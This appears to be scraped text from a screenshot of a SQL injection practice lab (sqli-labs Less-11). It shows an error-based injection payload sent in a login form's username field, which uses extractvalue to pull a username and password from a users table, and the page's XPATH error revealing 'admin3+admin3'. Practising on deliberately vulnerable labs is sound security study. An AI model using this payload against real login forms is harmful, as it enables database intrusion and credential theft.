 http://192.168.33.138/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin'=(extractvalue(rand(),concat(0x3a,(select concat(username,0x2b,password)from users limit 10,1))),1)='&passwd=123456&submit=Submit
Services [No information available]
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':admin3+admin3'